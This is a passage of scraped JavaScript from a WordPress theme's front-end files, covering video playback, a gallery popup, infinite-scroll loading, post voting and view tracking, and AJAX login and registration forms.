                var img = '<img  src=' + imgUrl + ' alt="">';
                jQuery(img).appendTo($videoWrapper);
                $videoWrapper.find('video').remove();
                $videoWrapper.removeClass('play');
                $videoWrapper.removeClass('video-done');
            }
        }
    });
}

function toggleVideoPlaying(video) {
    if (video.paused) {

        var promise = video.play();

        // promise won�t be defined in browsers that don't support promisified play()
        if (promise === undefined) {

            //Promisified video play() not supported

            video.setAttribute("controls", true);

        } else {
            promise.then(function () {
                // Video playback successfully initiated, returning a promise
            }).catch(function (error) {
                // Error initiating video playback

                video.setAttribute("controls", true);
            });
        }

        jQuery(video).parent().addClass('play');

    } else {
        video.pause();
        jQuery(video).parent().removeClass('play');

    }
}

/**
 *  Animation to page top
 **/
function animationPageTop() {


    jQuery(document).on("click", '#go-top', function () {
        bbPageAnimate(0,500);
        return false;
    });
}


/**
 *  Disabled Links Behaviour
 **/
function disabledLinksBehaviour() {
    jQuery('.bb-disabled a').on('click', function(e){
        e.preventDefault();
    });
}

/**
 * Post gallery
 * @returns {*}
 */
jQuery.fn.bbPostGallery = function(){

	return this.each(function () {

		// Variables
		var $this = jQuery(this);
		var $link = $this.find('.bb-js-gallery-link');
		var	ID = $link.data('id');
		var	$popup = jQuery(ID);
		var topScroll = 0;

		var BB = {
			openPopup : function(id){
			    $popup = jQuery(id);
			    if($popup) {
                    $popup.addClass('bb-open');
                    BB.actions();
                    topScroll = bb.scrollTop;
                    jQuery('html').addClass('bb-gl-open');
                }
			},
			closePopup : function(){
                $popup.removeClass('bb-open');
				BB.clearLocation();
				BB.switchMode('slide');
                jQuery('html').removeClass('bb-gl-open');
                window.scrollTo(0, topScroll);
			},
			switchMode : function(mode){
				switch(mode) {
					case 'slide':
						$popup.removeClass('bb-mode-grid');
						$popup.addClass('bb-mode-slide');
						break;
					case 'grid':
						$popup.removeClass('bb-mode-slide');
						$popup.addClass('bb-mode-grid');
						break;
					default:
						$popup.removeClass('bb-mode-grid');
						$popup.addClass('bb-mode-slide');
				}
			},
			changeLocation: function(param){
				// Change Window Location
				window.location.hash = param;

				// Call function onLocationChange
				BB.onLocationChange(param);
			},
			getLocation: function(){
				return window.location.hash;
			},
			clearLocation: function(){
				// Clear window hash
				history.pushState("", document.title, window.location.pathname
					+ window.location.search);
			},
			onLocationChange : function(location){
				// Get img index from window hash
				imgNum = parseInt(location.split('_')[1]);

				// Call slide
				BB.slide(imgNum);

			},
			slide : function(index){
				$popup.find('.bb-gl-slide .bb-active').removeClass('bb-active');
				$popup.find('.bb-gl-slide').find('li').eq(index).addClass('bb-active');
			},
			actions:function(){
                $popup.find('.bb-js-gl-close').on('click', function(e){
                    e.preventDefault();
                    BB.closePopup(ID);
                });

                $popup.find('.bb-js-mode-switcher').on('click',function(e){
                    e.preventDefault();
                    var mode = jQuery(this).data('mode');
                    BB.switchMode(mode);
                });

                $popup.find('.bb-js-slide').on('click',function(e){
                    e.preventDefault();
                    var _this = jQuery(this);
                    var	hash = _this.attr('href');

                    BB.changeLocation(hash);
                });

                $popup.find('.bb-js-gl-item').on('click',function(e){
                    e.preventDefault();
                    var _this = jQuery(this);
                    var	hash = _this.attr('href');

                    BB.changeLocation(hash);
                    BB.switchMode('slide');
                });

                //Close gallery on click 'ESC'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        BB.closePopup(ID);
                    }
                });

                //Slide gallery on click 'left'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 37) {
                        jQuery('.bb-post-gallery-content.bb-open .bb-active .bb-js-slide.bb-gl-prev').trigger('click');
                    }
                });

                //Slide gallery on click 'right'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 39) {
                        jQuery('.bb-post-gallery-content.bb-open .bb-active .bb-js-slide.bb-gl-next').trigger('click');
                    }
                });
            }
		};

		$this.on('click',function(e){
			e.preventDefault();
			//var _this = jQuery(this);
			var	hash = $link.attr('href');

			BB.openPopup(ID);
			BB.switchMode('slide');
			BB.changeLocation(hash);
		});

		// Windows load
        if(BB.getLocation()) {
            var url = BB.getLocation();
            //if it is gallery hash
           if(url.includes("post-gallery")){
               var location = BB.getLocation();
               var id = location.substring(0, location.indexOf('_'));
               if(!jQuery(id+'.bb-open').length) {
                   BB.openPopup(id);
                   BB.switchMode('slide');
                   BB.onLocationChange(BB.getLocation());
               }
           }
        }
	});
}

/**
 * Sticky Bottom Functionality
 */
;(function( window, document, undefined ){

    'use strict';
    // Plugin constructor
    var bbStickyBottom = function( elem ){
        this.elem = elem;
        this.$elem = jQuery(elem);
        this.stickyBtmEl = this.$elem.find('> div');
        this.elHeight = this.stickyBtmEl.height();
    };

    // Plugin prototype
    bbStickyBottom.prototype = {
        init: function() {
            this.stickyBtmEl.addClass('bb-sticky-btm-el');
            this.setStickyElHeight();
            this.stickyBannerClose();
            this.resizeFunc();
            return this;
        },

        stickyBannerClose: function() {
            var self = this;
            jQuery(self.stickyBtmEl).prepend( "<a href='#' class='sticky-btm-close'>X</a>" );
            self.$elem.find('.sticky-btm-close').on('click', function(e){
                e.preventDefault();
                self.stickyBtmEl.css('opacity', 0);
                setTimeout(function(){
                    self.$elem.hide();
                },300);
            })
        },

        setStickyElHeight: function() {
            var self = this;
            self.$elem.height(self.elHeight);
        },

        resizeFunc: function() {
            var self = this;
            jQuery(window).resize(function(){
                self.setStickyElHeight();
            });

        }
    };

    jQuery.fn.bbStickyBottom = function() {
        return this.each(function() {
            new bbStickyBottom(this).init();
        });
    };

})( window , document );


/**
 * ************ Dom Ready ************
 */
(function ($) {
    "use strict";

    /* Functions */
    $('.has-full-post-button .post-list.standard .post-thumbnail img').each(function(){
        ShowFullPost($(this));
    });

    /* BB Side Navigation */
    bbSideNav();

    /* Post Gallery  */
    $('.bb-post-gallery').bbPostGallery();

    /* Sticky Sidebar  */
    $('.sticky-sidebar').bbStickySidebar();

    /* Masonry Post   */
    postMasonry();

    /* Tabs */
    initializeTabs();

    /* Set Placeholders */
    setFormPlaceholders('.woocommerce','.form-row');

    /* Featured Carousel */
    bbFeaturedCarousel();

    /* LightModal Popup Plugin */
    $('.js-inline-popup').lightModal ({});

    /* Scroll Area Plugin */
    $('.bb-scroll-area.arrow-control').bbScrollableArea({});

    /* Mobile Navigation */
    bbMobileNavigation();

    /* Shows and Hides Some Elements on Scroll */
    showHideElementsOnScroll();

    /* Page Top Animation */
    animationPageTop();

    /* Disabled Links Behaviour */
    disabledLinksBehaviour();

    /* Hyena GIF  */
    HyenaGIF();


    // Post Featured Video autoplay
    if (bb.html.hasClass('video')) {
        $('.post-thumbnail video').not('.gif-video').each(function () {
            var video = $(this)[0];
            featuredVideo(video);
        });
  
        $(' video.gif-video').each(function () {
            var video = $(this)[0];
            GIFvideo(video);
        });

        $(' img.gif-image').each(function () {
            var img = $(this)[0];
            GIFtoVideo(img);
        });
    }

    /* ************ Ends - Gif and Video Functionality ************ */


    /**
     * ************ Load More Content ************
     */
    if ($('#load-more-button').length) {

        var load_more_btn = $('#load-more-button');
        var loading = false;
        var firstClick = false;
        var loadType = load_more_btn.data('scroll');


        $('#load-more-button').on("click", function () {
            if (loading) return;

            loading = true;

            var next_page_url = load_more_btn.attr('data-next_url');

            load_more_btn.parent().addClass('loading');
            jQuery.post(next_page_url, {},
                function (response) {
                    var html = $(response);
                    var container = html.find('#post-items');
                    var articles = container.find('.post-item').addClass('item-added');
                    var more_btn = html.find('#load-more-button');

                    $('#post-items').append(articles);


                    // load new content
                    $('body').trigger( 'bbNewContentLoaded', [ articles ] );

                    // Post Featured Video autoplay
                    if ($("html").hasClass('video')) {
                        $('#post-items  .item-added video').not('.gif-video').each(function () {
                            var video = $(this)[0];
                            featuredVideo(video);
                        });
                        $('#post-items  .item-added video.gif-video').each(function () {
                            var video = $(this)[0];
                            GIFvideo(video);
                        });

                        $('#post-items  .item-added img.gif-image').each(function () {
                            var img = $(this)[0];
                            GIFtoVideo(img);
                        });
                    }

                    $('.has-full-post-button .post-list.standard .item-added .post-thumbnail img').each(function(){
                        ShowFullPost($(this));
                    });

                    $('#post-items  .item-added').removeClass('item-added');

                    load_more_btn.parent().removeClass('loading');

                    if (more_btn.length > 0) {
                        var next_url = more_btn.data('next_url');
                        load_more_btn.attr('data-next_url', next_url);
                    } else {
                        load_more_btn.parent().remove();
                    }

                    loading = false;
                    firstClick = true;
                    if (loadType === 'on_demand' || loadType === 'infinite_scroll') {
                        infiniteScroll();
                    }
                }
            );

        });

        var lm_scrollPos;
        var lm_buttonPos;
        var infiniteScroll = function () {

            if(!$('#load-more-button').length) {
                return;
            }
            if (loadType === 'on_demand' && !firstClick) {
                return false;
            }

            lm_scrollPos = $(window).scrollTop();
            lm_buttonPos = $('#load-more-button').offset();

            $(window).scroll(function () {
                var scroll = $(window).scrollTop();

                if (scroll > lm_scrollPos) {
                    if (scroll >= lm_buttonPos.top - bb.windowHeight) {
                        load_more_btn.trigger("click");
                    }
                }
            });
        }

        if (loadType === 'infinite_scroll') {
            infiniteScroll();
        }

    }

    $("body").on( "alnp-post-loaded", function(){
        $("div#balnp_content_container  .item-added video").not(".gif-video").each(function () {
            var video = $(this)[0];
            featuredVideo(video);
        });

        $("div#balnp_content_container  .item-added video.gif-video").each(function () {
            var video = $(this)[0];
            GIFvideo(video);
        });

        $("div#balnp_content_container  .item-added img.gif-image").each(function () {
            var img = $(this)[0];
            GIFtoVideo(img);
        });


        if (typeof ZombifyOnAjax !== 'undefined' && ZombifyOnAjax) {
            ZombifyOnAjax();
        }

        $("div#balnp_content_container .item-added").removeClass("item-added");
    } );

    /* ************ Ends - Load More Content ************ */

})(jQuery);

/**
 * ************ Window Load ************
 */
jQuery(window).load(function () {
    /* Sticky Navbar */
    jQuery('.bb-sticky.sticky-smart').bbSticky({
        scrollStyle: 'smart',
        fixedOffsetFunc: function(){
            return  getSetAdminBars();
        },
        animation: true
    });
    jQuery('.bb-sticky.sticky-classic').bbSticky({
        fixedOffsetFunc: function(){
            return  getSetAdminBars();
        }
    });

    /* Sticky Fixed Next Page */
    jQuery('.bb-sticky.bb-floating-navbar').bbSticky({
        scrollStyle: 'classic',
        topOffsetFunc: function() {
            return getHeaderAreaHeight();
        },
        keepWrapperHeight: false,
        fullWidth: true,
        animation: true
    });

    jQuery('.bb-sticky.bb-floating-navbar').bbSticky({
        scrollStyle: 'classic',
        topOffsetFunc: function() {
            return getHeaderAreaHeight();
        },
        keepWrapperHeight: false,
        fullWidth: true,
        animation: true
    });

    /* Toggle Functionality */
    jQuery.bbToggle();

    /* Focus Functionality */
    jQuery('.bb-focus').bbFocus();

    /* Floating Pagination */
    setFormPlaceholders('.woocommerce','.form-row');

    /* Sticky Bottom Functionality */
    jQuery('.bb-sticky-btm').bbStickyBottom();
});




--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.js?ver=2.9.8
body_size: 8639
content:
(function ($) {
    "use strict";

    var boombox_body = $('body');
    /**
     * Points
     */
    boombox_body.on('click', '.js-post-point .point-btn', function (e) {
        e.preventDefault();
        var _this               = $(this);
        var action              = _this.data( 'action' );
        var post_id             = _this.closest( '.js-post-point' ).data( 'post_id' );
        var container           = $( '.js-post-point[data-post_id=' + post_id + ']' );
        var mobile_container    = container.siblings( '.mobile-info' );
        _this           = container.find( '.point-btn[data-action=' + action + ']' );

        if (!post_id) {
            return;
        }

        _this.attr( 'disabled', 'disabled' );
        container.find( '.count').addClass( 'loading' );

        if ( _this.hasClass( 'active' ) ) {
            _this.removeClass( 'active' );
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action      : 'boombox_ajax_point_discard',
                    sub_action  : action,
                    id          : post_id
                },
                function ( response ) {
                    var data = $.parseJSON( response );
                    if ( data.status == true ) {
                        container.find( '.count .text' ).text( data.point_count );
                        mobile_container.find( '.mobile-votes-count').text( data.point_count );
                    }
                    container.find( '.count').removeClass( 'loading' );
                   _this.removeAttr( 'disabled' );
                }
            );
        } else {
            container.find( '.active' ).removeClass( 'active' );
            _this.addClass( 'active' );
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action      : 'boombox_ajax_point',
                    sub_action  : action,
                    id          : post_id
                },
                function ( response ) {
                    var data = $.parseJSON( response );
                    if ( data.status == true ) {
                        container.find( '.count .text' ).text( data.point_count );
                        mobile_container.find( '.mobile-votes-count').text( data.point_count );
                    }
                    container.find( '.count').removeClass( 'loading' );
                    _this.removeAttr( 'disabled' );
                }
            );
        }
    });

    /**
     * Reactions
     */
    boombox_body.on('click', '.js-reaction-item .reaction-vote-btn', function (e) {
        e.preventDefault();
        var disabled_class = 'disabled';
        var _this            = $(this);
        if( _this.hasClass( disabled_class ) ){
            return;
        }
        _this.addClass( disabled_class );
        _this.parent().addClass( 'voted' );

        var reaction     = _this.closest( '.reaction-item' ).data( 'reaction_id' );
        var container       = _this.closest( '.reaction-sections' );
        var post_id         = container.data( 'post_id' );

        if ( !post_id || !reaction ) {
            return;
        }

        $.post(
            boombox_ajax_params.ajax_url,
            {
                action      : 'boombox_ajax_reaction_add',
                post_id     : post_id,
                reaction_id : reaction
            },
            function ( response ) {
                _this.removeClass( disabled_class );
                var data = $.parseJSON( response );
                if ( data.status == true ) {
                    container.find( '.reaction-item' ).each( function(){
                        var reaction_id = $( this ).data( 'reaction_id' );

                        var reaction_total = data.reaction_total[ reaction_id ];
                        if( reaction_total ){
                            $( this ).find( '.reaction-stat' ).height( reaction_total.height + '%' );
                            $( this ).find( '.reaction-stat-count' ).text( reaction_total.total );
                        }

                        var reaction_restriction = data.reaction_restrictions[ reaction_id ];
                        if( reaction_restriction && false === reaction_restriction.can_react ){
                            $( this ).find( '.reaction-vote-btn' ).addClass( disabled_class );
                        }
                    } );
                }
            }
        );
    });

    /**
     * An object that keeps storing data that expires after 24 hours
     * It tries to use local browser storage if possible, or the cookie storage otherwise
     * @type {{get, set}}
     */
    var track_view_daily_cache_storage = (function(){
        var day_in_milliseconds = 1000 * 60 * 60 * 24;
        if( !! localStorage ){
            return {
                get: function( key ){
                    var expired = localStorage.getItem( '_expiration_' + key );

                    if ( expired === null ){
                        localStorage.removeItem( key );
                        return false;
                    } else {
                        var date = new Date();
                        if( date.getTime() >= expired ){
                            localStorage.removeItem( '_expiration_' + key );
                            localStorage.removeItem( key );
                            return false;
                        }
                    }

                    return localStorage.getItem( key );
                },
                set: function( key, value ) {
                    var date = new Date();
                    localStorage.setItem( '_expiration_' + key, date.getTime() + day_in_milliseconds );
                    localStorage.setItem( key, value );
                }
            }
        } else {
            return {
                get: function( key ){
                    return jQuery.cookie( key );
                },
                set: function( key, value ){
                    var date = new Date();
                    date.setTime( date.getTime() + ( 1000 * 60 * 60 * 24 ) );
                    jQuery.cookie( key, value, { expires: date } );
                }
            }
        }
    })();
    /**
     * Track single post views
     */
    (function(){
        if( !parseInt( boombox_ajax_params.track_view ) ) {
            return;
        }
        var post_id = $('article.single').data('post-id');
        if( !post_id ) {
            return;
        }

        // checking the cache to prevent sending unnecessary requests
        var is_cached = false;
        // should we start tracking or not

        var start_tracking = false;

        // holds the number of request that we can allow to do,
        // actually this is the restriction daily value for session or ip
        //
        // actually the value will be 0 or 1 for session restriction,
        // for greater values it must also contain information when we can send requests again
        // or we should track all the action on front too
        var track_view_request_cache = parseInt( boombox_ajax_params.track_view_request_cache );

        if( track_view_request_cache > 0 ){
            var cached_val = track_view_daily_cache_storage.get( post_id );
            if( !!cached_val ){
                cached_val = parseInt( cached_val );
                if( track_view_request_cache <= cached_val ){
                    is_cached = true;
                } else {
                    track_view_daily_cache_storage.set( post_id, cached_val + 1 );
                }
            } else {
                start_tracking = true;
            }
        }
        if( is_cached ){
            return;
        }


        // sending request to up view count
        (function(_post_id, _start_tracking){
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action: 'boombox_ajax_track_view',
                    post_id: _post_id
                },
                function (response) {
                    response = JSON.parse( response );
                    // if system returns false as tracking status, then we don't know when we should start tracking again,
                    // even if there's no cached info at all, we'll start tracking again later when the status comes true
                    if( _start_tracking && response.status !== false ){
                        track_view_daily_cache_storage.set( post_id, 1 );
                    }
                }
            );
        })(post_id, start_tracking);
    })();
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/default-auth-scripts.js?ver=2.9.8
body_size: 18050
content:
(function( $ ) {
	'use strict';

	var boombox_login_form            = $( 'form#boombox-login' ),
	    boombox_register_form         = $( 'form#boombox-register' ),
	    boombox_forgot_password_form  = $( 'form#boombox_forgot_password' ),
	    boombox_reset_password_form   = $( 'form#boombox_reset_password' ),
	    boombox_login_form_captcha    = null,
	    boombox_register_form_captcha = null;

	/**
	 * Refresh Captcha Function
	 *
	 * @param selector
	 */
	var boombox_refresh_captcha = function( selector, type ) {
		selector.find( '.captcha' ).attr( 'src', ajax_auth_object.captcha_file_url + '?' + Math.random() + '&type=' + type ).closest( '.captcha-container' ).removeClass( 'loading' );
		selector.find( '.bb-captcha-field' ).val( '' );
	};

	/**
	 * Manually open authentication modal
	 * @param string type Modal type: Accepts: login, register, forgot-password
	 */
	var boombox_open_auth_popup = function( type ) {
		switch ( type ) {
			case 'login':
				var selector = '.js-authentication[href="#sign-in"]';
				break;
			case 'register':
				var selector = '.js-authentication[href="#registration"]';
				break;
			case 'forgot-password':
			case 'fp':
				var selector = '.js-authentication[href="#forgot-password"]';
				break;
			case 'reset-password':
			case 'rp':
				var selector = '.js-authentication[href="#reset-password"]';
				break;
			default:
				var selector = false;
		}

		if ( selector && $( selector ).length > 0 ) {
			$( selector ).first().trigger( 'click' );
		}
	};

	/**
	 * Check password strength
	 * @param passField
	 * @param confirmPassField
	 * @param strengthNode
	 * @param blacklistArray
	 */
	var boombox_check_pass_strength = function( passField, confirmPassField, strengthNode, blacklistArray ) {
		var pass                          = passField.val(),
		    confirmPass                   = (confirmPassField && confirmPassField.length) ? confirmPassField.val() : pass,
		    strength,
		    strengthNodeText,
		    strengthNodeClass             = 'bb-pass-strength',
		    passStrengthHtmlTemplate,
		    passStrengthPgBarHtmlTemplate = '<div class="pass-progress-bar"></div>';

		if ( !pass ) {
			strengthNode.empty();
			return;
		}

		blacklistArray = blacklistArray.concat( wp.passwordStrength.userInputBlacklist() );
		passStrengthHtmlTemplate = '<span class="pass-msg-title">' + ajax_auth_object.messages.password_strength + ':</span>';

		strength = wp.passwordStrength.meter( pass, blacklistArray, confirmPass );

		switch ( strength ) {
			case -1:
				strengthNodeText = pwsL10n.unknown;
				strengthNodeClass += ' bb-weak-pass';
				break;
			case 2:
				strengthNodeText = pwsL10n.bad;
				strengthNodeClass += ' bb-weak-pass';
				break;
			case 3:
				strengthNodeText = pwsL10n.good;
				strengthNodeClass += ' bb-good-pass';
				break;
			case 4:
				strengthNodeText = pwsL10n.strong;
				strengthNodeClass += ' bb-strong-pass';
				break;
			case 5:
				strengthNodeText = ajax_auth_object.messages.password_mismatch;
				passStrengthHtmlTemplate = '';
				passStrengthPgBarHtmlTemplate = '';
				strengthNodeClass += ' bb-mismatch-pass';
				break;
			default:
				strengthNodeText = pwsL10n['short'];
				strengthNodeClass += ' bb-short-pass';
		}

		strengthNode.html( '<div class="' + strengthNodeClass + '"><p class="pass-status-msg">' + passStrengthHtmlTemplate + '<span class="pass-msg-value"> ' + strengthNodeText + '</span></p>' + passStrengthPgBarHtmlTemplate + '</div>' );
	};

	/**
	 * Initialize Authentication Popup
	 */
	var initAuthenticationPopup = function( elements ) {
		elements.lightModal( {
			beforeShow: function() {
				var is_nsfw = $( this ).hasClass( 'entry-nsfw' );
				if ( boombox_login_form.length > 0 ) {
					if ( is_nsfw ) {
						boombox_login_form.closest( '.authentication' ).addClass( 'is-nsfw-auth' );
					}
					boombox_login_form[0].reset();
					boombox_login_form.find( '.error' ).removeClass( 'error' );
					boombox_login_form.find( '.status-msg' ).html( '' );
					if ( ajax_auth_object.enable_login_captcha ) {
						if ( 'image' === ajax_auth_object.captcha_type ) {
							boombox_refresh_captcha( boombox_login_form, boombox_login_form.attr( 'action' ) );
						} else if ( 'google' === ajax_auth_object.captcha_type ) {
							var login_captcha_container = boombox_login_form.find( '#boombox-login-captcha' );
							if ( boombox_login_form_captcha === null ) {
								boombox_login_form_captcha = grecaptcha.render( login_captcha_container.attr( 'id' ), {
									sitekey: login_captcha_container.data( 'boombox-sitekey' ),
									theme  : 'light'
								} );
							} else {
								grecaptcha.reset( boombox_login_form_captcha );
							}
						} else if ( 'google_v3' === ajax_auth_object.captcha_type ) {
							var login_captcha_container = boombox_login_form.find( '#boombox-login-captcha' );

							grecaptcha.ready( function() {
								grecaptcha.execute( login_captcha_container.data( 'boombox-sitekey' ) )
									.then( function( token ) {
										document.getElementById( 'g-recaptcha-response-login' ).value = token;
									} );
							} );

						}
					}
				}
				if ( boombox_register_form.length > 0 ) {
					if ( is_nsfw ) {
						boombox_login_form.closest( '.authentication' ).addClass( 'is-nsfw-auth' );
					}
					boombox_register_form[0].reset();
					boombox_check_pass_strength( $( '[name="signonpassword"]' ), false, $( '#bb-register-pass-strength-result' ), [] );
					boombox_register_form.find( '.error' ).removeClass( 'error' );
					boombox_register_form.find( '.status-msg' ).html( '' );
					if ( ajax_auth_object.enable_registration_captcha ) {
						if ( 'image' === ajax_auth_object.captcha_type ) {
							boombox_refresh_captcha( boombox_register_form, boombox_register_form.attr( 'action' ) );
						} else if ( 'google' === ajax_auth_object.captcha_type ) {
							var register_captcha_container = boombox_register_form.find( '#boombox-register-captcha' );
							if ( boombox_register_form_captcha === null ) {
								boombox_register_form_captcha = grecaptcha.render( register_captcha_container.attr( 'id' ), {
									sitekey: register_captcha_container.data( 'boombox-sitekey' ),
									theme  : 'light'
								} );
							} else {
								grecaptcha.reset( boombox_register_form_captcha );
							}
						} else if ( 'google_v3' === ajax_auth_object.captcha_type ) {
							grecaptcha.ready( function() {
								grecaptcha.execute( login_captcha_container.data( 'boombox-sitekey' ) )
									.then( function( token ) {
										document.getElementById( 'g-recaptcha-response-register' ).value = token;
									} );
							} );
						}
					}
				}
				if ( boombox_forgot_password_form.length > 0 ) {
					boombox_forgot_password_form[0].reset();
					boombox_forgot_password_form.find( '.error' ).removeClass( 'error' );
					boombox_forgot_password_form.find( '.status-msg' ).html( '' );
				}
			}
		} );
	};

	/**
	 * Open auth popup
	 */
	if ( ajax_auth_object.trigger_action ) {
		if ( '-1' != $.inArray( ajax_auth_object.trigger_action, ['login', 'register', 'forgot-password', 'fp', 'reset-password', 'rp'] ) ) {
			$( window ).on( 'load', function() {
				boombox_open_auth_popup( ajax_auth_object.trigger_action );
			} );
		}
	}

	$.validator.addMethod( "loginRegex", function( value, element ) {
		return this.optional( element ) || /^[a-z0-9\-\_]+$/i.test( value );
	} );

	/**
	 * Authentication Popup
	 */
	initAuthenticationPopup( $( '.js-authentication' ) );
	$( 'body' ).on( 'bbNewContentLoaded', function( e, articles ) {
		initAuthenticationPopup( articles.find( '.js-authentication' ) );
	} );

	/**
	 * Client side form validation for "login" form
	 */
	if ( boombox_login_form.length > 0 ) {
		boombox_login_form.validate( {
			errorPlacement: function( error, element ) {
			}
		} );

	}

	/**
	 * Client side form validation for "registration" form
	 */
	if ( boombox_register_form.length > 0 ) {
		boombox_register_form.validate( {
			rules         : {
				signonusername: {
					loginRegex: true
				},
				signongdpr    : {
					required: true
				},
				password2     : {
					equalTo: '#signonpassword'
				}
			},
			invalidHandler: function( event, validator ) {
				console.log( $( this ) );
			},
			errorPlacement: function( error, element ) {
			},
			highlight     : function( element, errorClass ) {
				$( element ).addClass( errorClass );
				if ( $( element ).is( ':checkbox' ) ) {
					$( element ).closest( 'div' ).addClass( 'bb-chkb-err' );
				}
			},
			unhighlight   : function( element, errorClass ) {
				$( element ).removeClass( errorClass );

				if ( $( element ).is( ':checkbox' ) ) {
					$( element ).closest( 'div' ).removeClass( 'bb-chkb-err' );
				}
			}
		} );

		boombox_register_form.on( 'keyup', '[name="signonpassword"]', function( e ) {
			boombox_check_pass_strength( $( '[name="signonpassword"]' ), false, $( '#bb-register-pass-strength-result' ), [] );
		} );
	}

	/**
	 * Client side form validation for "forgot password" form
	 */
	if ( boombox_forgot_password_form.length > 0 ) {
		boombox_forgot_password_form.validate( {
			errorPlacement: function( error, element ) {
			}
		} );
	}

	/**
	 * Client side form validation for "reset password" form
	 */
	if ( boombox_reset_password_form.length ) {
		boombox_reset_password_form.validate( {
			rules         : {
				rppassword       : {
					required: true
				},
				rpconfirmpassword: {
					required: true,
					equalTo : '[name="rppassword"]'
				}
			},
			errorPlacement: function( error, element ) {
			}
		} );
		boombox_reset_password_form.on( 'keyup', '[name="rppassword"], [name="rpconfirmpassword"]', function() {
			boombox_check_pass_strength( $( '[name="rppassword"]' ), $( '[name="rpconfirmpassword"]' ), $( '#bb-rp-pass-strength-result' ), [] );
		} );
	}

	/**
	 * Perform AJAX login on form submit
	 */
	boombox_login_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var user_email    = _this.find( '[name="useremail"]' ).val(),
		    password      = _this.find( '[name="password"]' ).val(),
		    rememberField = _this.find( '[name="rememberme"]' ),
		    security      = _this.find( '[name="security"]' ).val(),
		    is_nsfw_auth  = _this.closest( '.authentication' ).hasClass( 'is-nsfw-auth' ),
		    redirect_url  = is_nsfw_auth ? ajax_auth_object.nsfw_redirect_url : ajax_auth_object.login_redirect_url,
		    data          = {
			    action   : 'boombox_ajax_login',
			    useremail: user_email,
			    password : password,
			    security : security,
			    redirect : redirect_url
		    };

		if ( rememberField.length ) {
			data.remember = rememberField.is( ':checked' ) ? 1 : 0;
		}

		if ( ajax_auth_object.enable_login_captcha ) {
			if ( ajax_auth_object.captcha_type === 'image' ) {
				data.captcha = _this.find( '[name="captcha-code"]' ).val();
			} else if ( 'google' === ajax_auth_object.captcha_type || 'google_v3' === ajax_auth_object.captcha_type ) {
				data.captcha = _this.find( '[name="g-recaptcha-response"]' ).val();
			}
		}

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			data,
			function( response ) {
				if ( response.success == true ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					window.location.href = redirect_url;
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
					if ( ajax_auth_object.enable_login_captcha ) {
						if ( ajax_auth_object.captcha_type === 'image' ) {
							boombox_refresh_captcha( _this, _this.attr( 'action' ) );
						} else if ( ajax_auth_object.captcha_type === 'google' ) {
							grecaptcha.reset( boombox_login_form_captcha );
						}
					}
				}
			}
		);
		e.preventDefault();
	} );

	/**
	 * Perform AJAX register on form submit
	 */
	boombox_register_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var username     = _this.find( '[name="signonusername"]' ).val(),
		    useremail    = _this.find( '[name="signonemail"]' ).val(),
		    password     = _this.find( '[name="signonpassword"]' ).val(),
		    gdpr         = _this.find( '[name="signongdpr"]' ),
		    security     = _this.find( '[name="signonsecurity"]' ).val(),
		    is_nsfw_auth = _this.closest( '.authentication' ).hasClass( 'is-nsfw-auth' ),
		    redirect_url = is_nsfw_auth ? ajax_auth_object.nsfw_redirect_url : ajax_auth_object.register_redirect_url,
		    data         = {
			    action   : 'boombox_ajax_register',
			    username : username,
			    useremail: useremail,
			    password : password,
			    security : security,
			    redirect : redirect_url
		    };

		if ( gdpr.length ) {
			data.gdpr = gdpr.is( ':checked' ) ? 1 : 0;
		}

		if ( ajax_auth_object.enable_registration_captcha ) {
			if ( ajax_auth_object.captcha_type === 'image' ) {
				data.captcha = _this.find( '[name="signoncaptcha"]' ).val();
			} else if ( 'google' === ajax_auth_object.captcha_type || 'google_v3' === ajax_auth_object.captcha_type ) {
				data.captcha = _this.find( '[name="g-recaptcha-response"]' ).val();
			}
		}

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			data,
			function( response ) {
				if ( response.success == true ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					var _need_activation = response.data.need_activation || false;
					if ( _need_activation == false ) {
						window.location.href = redirect_url;
					} else {
						_this[0].reset();
					}
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
					if ( ajax_auth_object.enable_registration_captcha ) {
						if ( ajax_auth_object.captcha_type === 'image' ) {
							boombox_refresh_captcha( _this, _this.attr( 'action' ) );
						} else if ( ajax_auth_object.captcha_type === 'google' ) {
							grecaptcha.reset( boombox_register_form_captcha );
						}
					}
				}
			}
		);
		e.preventDefault();
	} );

	/**
	 * Perform AJAX forget password on form submit
	 */
	boombox_forgot_password_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var userlogin = _this.find( '[name="userlogin"]' ).val(),
		    security  = _this.find( '[name="forgotsecurity"]' ).val();

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			{
